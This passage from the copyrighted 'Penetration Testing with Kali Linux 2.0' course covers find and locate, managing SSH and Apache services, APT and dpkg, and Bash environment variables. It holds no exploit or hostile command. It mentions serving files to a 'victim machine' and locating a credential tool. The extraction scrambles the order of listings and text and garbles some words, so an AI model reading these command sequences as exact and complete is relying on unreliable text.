The main advantage of find over locate is that it can search for files and directories by more than just the name. With **find**, we can search by file age, size, owner, file type, timestamp, permissions,

42

### *2.4.3.4 Exercises*

- 1. Use man to look at the man page for one of your preferred commands.
- 2. Use man to look for a keyword related to file compression.
- 3. Use which to locate the pwd command on your Kali virtual machine.
- 4. Use locate to locate wce32 exe on your Kali virtual machine.
- 5. Use find to identify any file (not directory) modified in the last day, NOT owned by the root user and execute **Is** -**I** on them. Chaining/piping commands is NOT allowed!

40 (die.net, 2019), https://linux.die.net/man/1/locate

41 (die.net, 2019), https://linux.die.net/man/1/find

42 (Stack Exchange, 2015), https://unix.stackexchange.com/questions/60205/locate-vs-find-usage-pros-and-cons-of-each-other

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ sudo updatedb

kali@kali:~\$ locate sbd.exe /usr/share/windows-resources/sbd/sbd.exe

kali@kali:~\$ sudo find / -name sbd\* /usr/bin/sbd /usr/share/doc/sbd /usr/share/windows-resources/sbd /usr/share/windows-resources/sbd/sbd.exe /usr/share/windowsresources/sbd/sbdbg.exe /var/cache/apt/archives/sbd\_1.37-1kali3\_amd64.deb /var/lib/dpkg/info/sbd.md5sums /var/lib/dpkg/info/sbd.list 

and more.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 42

Penetration Testing with Kali Linux 2.0



# 2.5 Managing Kali Linux Services

Kali Linux is a specialized Linux distribution aimed at security professionals. As such, it contains several non-standard features. The default Kali installation ships with several services preinstalled, such as SSH, HTTP, MySQL, etc. Consequently, these services would load at boot time, which would result in Kali exposing several open ports by default–something we want to avoid for security reasons. Kali deals with this issue by updating its settings to prevent network services from starting at boot time.

Kali also contains a mechanism to both whitelist and blacklist various services. The following sections will discuss some of these services, as well as how to operate and manage them.

## *2.5.1 SSH Service*

The Secure SHell (SSH)<sup>43</sup> service is most commonly used to remotely access a computer, using a secure, encrypted protocol. The SSH service is TCP-based and listens by default on port 22. To start the SSH service in Kali, we run systemctl with the start option followed by the service name (ssh in this example):

*Listing 15 - Using systemctl to start the ssh service in Kali* 

When the command completes successfully, it does not return any output but we can verify that the SSH service is running and listening on TCP port 22 by using the ss command and piping the output into grep to search the output for "sshd":

*Listing 16 - Using ss and grep to confirm that ssh has been started and is running* 

If we want to have the SSH service start automatically at boot time (as many users prefer), we simply enable it using the *systemctl* command. However, be sure to change the default password first!

*Listing 17 - Using systemctl to configure ssh to start at boot time* 

We can use systemctl to enable and disable most services within Kali Linux. 2.5.2 HTTP Service

The Apache HTTP service is often used during a penetration test, either for hosting a site, or providing a platform for downloading files to a victim machine. The HTTP service is TCP-based and

43 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Secure\_Shell PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 43



kali@kali:~\$ sudo systemctl start ssh kali@kali:~\$



kali@kali:~\$ sudo ss -antlp | grep sshd LISTEN 0 128 \*:22 \*:\* users:(("sshd",pid=1343,fd=3)) LISTEN 0 128 :::22 :::\* users:(("sshd",pid=1343,fd=4))

kali@kali:~\$ **sudo systemctl enable ssh**

Synchronizing state of ssh.service with SysV service script with /lib/systemd/systemd- Executing: /lib/systemd/systemd-sysv-install enable ssh

Created symlink /etc/systemd/system/sshd.service  $\rightarrow$  /lib/systemd/system/ssh.service.

listens by default on port 80. To start the HTTP service in Kali, we can use systemctl as we did when starting the SSH service, replacing the service name with "apache2":

*Listing 18 - Using systemctl to start the apache service in Kali* 

As with the SSH service, we can verify that the HTTP service is running and listening on TCP port 80 with the **ss** and **grep** commands.

*Listing 19 - Using ss and grep to confirm that apache has been started and is running* 

To have the HTTP service start at boot time, much like with the SSH service, we need to explicitly enable it with systemctl and its enable option:

*Listing 20 - Using systemctl to enable apache to start at boot time* 

Most services in Kali Linux are operated in much the same way as SSH and HTTP, through their service or init scripts. To see a table of all available services, run **systemctl** with the **list-unit- files** option:

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ **sudo systemctl start apache2** kali@kali:~\$



kali@kali:~\$ **sudo ss -antlp | grep apache** LISTEN 0 128 :::80 :::\* users:(("apache2",pid=1481,fd=4),("apach e2",pid=1480,fd=4),("apache2",pid=1479,fd=4),("apache2",pid=1478,fd=4),("apache2",pid= 1477,fd=4),("apache2",pid=1476,fd=4),("apache2",pid=1475,fd=4)) 

kali@kali:~\$ **sudo systemctl enable apache2**

Synchronizing state of apache2.service with SysV service script with /lib/systemd/syst Executing: /lib/systemd/systemd-sysv-install enable apache2

kali@kali:~\$ **systemctl list-unit-files** ... UNIT FILE proc-sys-fs-binfmt\_misc.automount -.mount

dev-hugepages.mount dev-mqueue.mount media-cdrom0.mount proc-sys-fs-binfmt\_misc.mount run-vmblock\x2dfuse.mount sys-fsfuse-connections.mount sys-kernel-config.mount sys-kernel-debug.mount

**STATE** static generated static static generated static disabled static static static

... 

*Listing 21 - Displaying all available services* 

For additional information regarding service management in Kali Linux, including the use of

44

*(Reporting is not required for these exercises)* 

44 (Offensive Security, 2019), https://kali.training/topic/managing-services/ PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 44

systemctl, refer to the Kali Training site.

## *2.5.3 Exercises*

- 1. Practice starting and stopping various Kali services.
- 2. Enable the SSH service to start on system boot.

# 2.6 Searching, Installing, and Removing Tools

The Kali VMware image contains the most common tools used in the field of penetration testing. However, it is not practical to include every single tool present in the Kali repository in the VMware image. Therefore, we'll need to discuss how to search for, install, or remove tools. In this section, we will be exploring the Advanced Package Tool (APT) toolset as well as other commands that are useful in performing maintenance operations on the Kali Linux OS.

APT is a set of tools that helps manage packages, or applications, on a Debian-based system. Since

45

Information regarding APT packages is cached locally to speed up any sort of operation that involves querying the APT database. Therefore, it is always good practice to update the list of available packages, including information related to their versions, descriptions, etc. We can do this with the apt update command as follows:

*Listing 22 - Using apt update to update the list of packages in Kali* 

## *2.6.2 apt upgrade*

After the APT database has been updated, we can upgrade the installed packages and core system to the latest versions using the apt upgrade command.

In order to upgrade a single package, add the package name after the apt upgrade command such as apt **upgrade metasploit-framework**.

*While you can upgrade your Kali Linux installation at any time, it's a good idea to take a snapshot of the virtual machine in a clean state (before any changes have been made) before doing so. This has two major benefits. First of all, it will ensure that you have a snapshot of a tested build that will work for all exercises and secondly, if you encounter issues and have to contact our support team, they will know the versions of tools you are using and how they behave. For an actual* 

45 (Debian, 2019), https://www.debian.org/ PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 45

#### Kali is based on Debian,

even upgrade the entire system. The magic of APT lies in the fact that it is a complete package management system that installs or removes the requested package by recursively satisfying its requirements and dependencies.

## *2.6.1 apt update*

we can use APT to install and remove applications, update packages, and

Penetration Testing with Kali Linux 2.0



SGCUNIAY www.offensite-seemily.com

kali@kali:~\$ **sudo apt update** Hit:1 http://kali.mirror.globo.tech/kali kali-rolling InRelease Reading package lists... Done Building dependency tree Reading state information... Done **699 packages can be upgraded.** Run 'apt list --upgradable' to see them.

*penetration test, these same concerns will apply. You will learn more about how to balance having the newest tools with having a trusted build as you gain more experience and familiarity with Kali Linux.* 

## *2.6.3 apt-cache search and apt show*

The apt-cache search command displays much of the information stored in the internal cached package database. For example, let's say we would like to install the *pure-ftpd* application via APT. The first thing we have to do is to find out whether or not the application is present in the Kali Linux repositories. To do so, we would proceed by passing the search term on the command line:

*Listing 23 - Using apt-cache search to search for the pure-ftpd application* 

The output above indicates that the application is present in the repository. There are also a few authentication extensions for the pure-ftpd application that may be installed if needed.

Interestingly enough, the *resource-agents* package is showing up in our search even though its name does not contain the "pure-ftpd" keyword. The reason behind this is that apt-cache search looks for the requested keyword in the package's description rather than the package name itself.

To confirm that the resource-agents package description really contains the "pure-ftpd" keyword, pass the package name to apt show as follows:

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ **apt-cache search pure-ftpd**

mysqmail-pure-ftpd-logger - real-time logging system in MySQL - Pure-FTPd traffic-logg pure-ftpd - Secure and efficient FTP server pure-ftpd-common - Pure-FTPd FTP server (Common Files)

pure-ftpd-ldap - Secure and efficient FTP server with LDAP user authentication pure-ftpd-mysql - Secure and efficient FTP server with MySQL user authentication pure-ftpd-postgresql - Secure and efficient FTP server with PostgreSQL user authentica resource-agents -Cluster Resource Agents 

kali@kali:~\$ **apt show resource-agents** Package: resource-agents Version: 1:4.2.0-2

... 

.

Description: Cluster Resource Agents

This package contains cluster resource agents (RAs) compliant with the Open Cluster Framework (OCF) specification, used to interface with various services in a High Availability environment managed by the Pacemaker resource manager.

Agents included:

AoEtarget: Manages ATA-over-Ethernet (AoE) target exports AudibleAlarm: Emits audible beeps at a configurable interval ... NodeUtilization: Node Utilization 

#### Pure-FTPd: Manages a Pure-FTPd FTP server instance

Raid1: Manages Linux software RAID (MD) devices on shared storage ...

*Listing 24 - Using apt show to examine information related to the resource-agents package* 

In the output above, apt show clarifies why the resource-agents application was mysteriously showing up in the previous search for pure-ftpd.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 46

## *2.6.4 apt install*

The apt install command can be used to add a package to the system with apt install followed by the package name. Let's continue with the installation of pure-ftpd:

*Listing 25 - Using apt install to install the pure-ftpd application* 

Similarly, we can remove a package with the command apt remove --purge. 2.6.5 apt remove -*purge* 

The apt remove -purge command completely removes packages from Kali. It is important to note that removing a package with apt remove removes all package data, but leaves usually small (modified) user configuration files behind, in case the removal was accidental. Adding the **--purge** option removes all the leftovers.

Penetration Testing with Kali Linux 2.0



*Listing 26 - Using apt remove –purge to completely remove the pure-ftpd application* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 47

Excellent! You are now able to search, install, and remove tools in Kali Linux. Let's explore one last command in this module: *dpkg*.

## *2.6.6 dpkg*

dpkg is the core tool used to install a package, either directly or indirectly through APT. It is also the preferred tool to use when operating offline, since it does not require an Internet connection. Note that **dpkg** will not install any dependencies that the package might require. To install a package with **dpkg**, provide the -i or --install option and the path to the .deb package file. This assumes that the .deb file of the package to install has been previously downloaded or obtained in some other way.

*Listing 27 - Using dpkg -i to install the man-db application* 

### *2.6.6.1 Exercises*

#### *(Reporting is not required for these exercises)*

- 1. Take a snapshot of your Kali virtual machine (optional).
- 2. Search for a tool not currently installed in Kali.
- 3. Install the tool.
- 4. Remove the tool.
- 5. Revert Kali virtual machine to previously taken snapshot (optional).

# 2.7 Wrapping Up

In this module, we set a baseline for the upcoming modules. We explored tips and tricks for new users and reviewed some standards that more advanced users may appreciate.

46

All students are encouraged to review the free online training on the Kali Training site. includes the *Kali Linux Revealed* book, exercises designed to test your understanding, a dedicated support forum, and more. These free resources provide valuable insight to users of all skill levels and serve as an excellent companion to the training presented in this course.

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ **sudo dpkg -i man-db\_2.7.0.2-5\_amd64.deb** (Reading database ... 86425 files and directories currently installed.) Preparing to unpack man-db\_2.7.0.2-5\_amd64.deb ... Unpacking man-db  $(2.7.0.2-5)$  over  $(2.7.0.2-4)$  ... Setting up man-db  $(2.7.0.2-5)$  ... Updating database of manual pages ... Processing triggers for mime-support (3.58) ... ... 

This site

46 (Offensive Security, 2019), https://kali.training PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 48

# 3. Command Line Fun

In this module, we'll take an introductory look at a few popular Linux command line programs. Feel free to refer to the Kali Linux Training site<sup>47</sup> for a refresher or more in-depth discussion.

# 3.1 The Bash Environment

Bash<sup>48</sup> is an sh-compatible shell that allows us to run complex commands and perform different tasks from a terminal window. It incorporates useful features from both the KornShell (ksh)<sup>49</sup> and

50

## *3.1.1 Environment Variables*

When opening a terminal window, a new Bash process, which has its own environment variables, is initialized. These variables are a form of global storage for various settings inherited by any applications that are run during that terminal session. One of the most commonly-referenced environment variables is *PATH*, which is a colon-separated list of directory paths that Bash will search through whenever a command is run without a full path.

We can view the contents of a given environment variable with the echo command followed by the "\$" character and an environment variable name. For example, let's take a look at the contents of the *PATH*  environment variable:

*Listing 28 - Using echo to display the PATH environment variable* Some other useful environment variables include *USER*, *PWD*, and *HOME*, which hold the values of

the current terminal user's username, present working directory, and home directory respectively:

*Listing 29 - Using echo to display the USER, PWD, and HOME environment variables* 

An environment variable can be defined with the export command. For example, if we are scanning a target and don't want to type in the system's IP address repeatedly, we can quickly assign it an environment variable and use that instead:

<sup>47</sup> (Offensive Security, 2019), https://kali.training/lessons/introduction/ <sup>48</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Bash (Unix\_shell) 49 (Wikipedia, 2019), https://en.wikipedia.org/wiki/KornShell

50 (Wikipedia, 2019), https://en.wikipedia.org/wiki/C\_shell

C shell (csh).

Penetration Testing with Kali Linux 2.0



www.offensive-security.com



kali@kali:~\$ echo \$PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin



kali@kali:~\$ **echo \$USER** kali 

kali@kali:~\$ **echo \$PWD** /home/kali 

kali@kali:~\$ **echo \$HOME** /home/kali 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 49

*Listing 30 - Using export to declare an environment variable* 

The export command makes the variable accessible to any subprocesses we might spawn from our current Bash instance. If we set an environment variable without export it will only be available in the current shell.

We will use the \$\$ variable to display the process ID of the current shell instance to make sure that we are indeed issuing commands in two different shells:

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ **export b=10.11.1.220** 

kali@kali:~\$ ping -c 2 \$b PING 10.11.1.220 (10.11.1.220) 56(84) bytes of data. 64 bytes from 10.11.1.220: icmp\_seq=1 ttl=62 time=2.23 ms 64 bytes from 10.11.1.220: icmp\_seq=2 ttl=62 time=1.56 ms 

--- 10.11.1.220 ping statistics ---2 packets transmitted, 2 received, 0% packet loss, time 1002ms rtt min/avg/max/mdev = 1.563/1.900/2.238/0.340 ms

kali@kali:~\$ 1827 

kali@kali:~\$ 

kali@kali:~\$ My Var

kali@kali:~\$ 

**kali@kali:~\$** 

1908 

**kali@kali:~\$ kali@kali:~\$** 

exit 

kali@kali:~\$ My Var

kali@kali:~\$ 

**echo "\$\$"** 

**var="My Var" echo \$var bash echo "\$\$" echo \$var exit**

**echo \$var export othervar="Global Var"** 

kali@kali:~\$ **echo \$othervar** Global Var 

kali@kali:~\$ **bash kali@kali:~\$ echo \$othervar** 

Global Var 

**kali@kali:~\$** exit exit kali@kali:~\$

*Listing 31 - Using env to show all of the environment variables* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 50

There are many other environment variables defined by default in Kali Linux. We can view these by running env at the command line:

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ **env** SHELL=/bin/bash

...

PWD=/home/kali XDG\_SESSION\_DESKTOP=lightdm-xsession LOGNAME=kali

XDG\_SESSION\_TYPE=x11 XAUTHORITY=/home/kali/.Xauthority XDG\_GREETER\_DATA\_DIR=/var/lib/lightdm/data/kali HOME=/home/kali ...

TERM=xterm-256color USER=kali ... 

